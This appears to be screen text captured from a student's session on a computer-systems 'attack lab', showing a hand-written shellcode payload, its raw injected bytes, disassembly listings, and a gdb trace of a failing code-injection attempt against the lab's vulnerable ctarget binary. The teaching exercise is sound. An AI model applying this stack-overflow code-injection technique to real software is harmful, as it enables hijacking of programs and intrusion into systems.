 活动
终端
星期四 21：23
英
ctarget.s - target83 - Visual Studio Code
File Edit Selection View Go Debug Terminal Help
EXPLORER
OPEN EDITORS
ctarget.s
TARGET83
cookie.txt
ctarget
ctarget.s
farm.c
hex2raw
README.txt
rtarget
rtarget.s
test.o
test2.s
test3.o
test3.s
OUTLINE
ctarget.s
ctarget.s
878
879
880
881
882
883
884
885
886
887
888
889
890
891
892
893
894
895
896
897
898
899
900
901
902
903 1b74: e8 e7 f3 ff ff callq f60
904 1b79: bf 03 00 00 00 mov $
905 1b7e: e8 15 04 00 00 callq 1
906 1b83: eb d1 jmp 1b56
907
908 0000000000001b85 <test>:
打开(O)
test3.s
~/大二上/计算机系统基础/week11/attacklab/target83
test2.s
movq $0x3136653231333134,%rdi
movq $0x0000555555555b13,%rdx
pushq %rdx
ret
test3.o： 文件格式 elf64-x86-64
Disassembly of section .text:
0000000000000000 <.text>:
0: 48 bf 34 31 33 31 32 movabs $0x3136653231333134,%rdi
7: 65 36 31
a: 48 ba fc 59 55 55 55 movabs $0x555555555b13,%rdx
11: 55 00 00
14: 52 push %rdx
15: c3 retq
48 bf 34 31 33 31 32 65 36 31 48 ba 13 5b 55 55 55 55 00 00 52 c3 00 00 00 00 00 00 48 bf 34 31 33
31 32 65 36 31 48 ba fc 59 55 55 55 55
00 00 00 00 00 00 00 00 00 00 00 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00
2018202196@VM-0-46-ubuntu: ~/target83
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
(gdb)
72 in visible.c
(gdb)
73 in visible.c
(gdb)
0x0000555555555b24 73 in visible.c
(gdb)
0x0000555555555b2a 73 in visible.c
(gdb)
hexmatch (val=383914772,
sval=0x3136653231333134 <error: Cannot access memory at address 0x3136653231
333134>) at visible.c:62
62 in visible.c
(gdb) finish
Run till exit from #0 hexmatch (val=383914772,
sval=0x3136653231333134 <error: Cannot access memory at address 0x3136653231
333134>) at visible.c:62
Program received signal SIGSEGV, Segmentation fault.
__strncmp_sse42 () at ../sysdeps/x86_64/multiarch/strcmp-sse42.S:269
269 ../sysdeps/x86_64/multiarch/strcmp-sse42.S: No such file or directory.
(gdb) x/56xb 0x55658ed8
0x55658ed8: 0x48 0xbf 0x34 0x31 0x33 0x31 0x32 0x65
0x55658ee0: 0x36 0x31 0x48 0xba 0x13 0x5b 0x55 0x55
打开(O)
cookie.txt
~/大二上/计算机系统基础/week11/attacklab/target83
保存(S)
0x16e21314
%rsp 0x55658f10
%rsp-0x38 0x55658ed8
0 0
4 UTF-8 CRLF Plain Text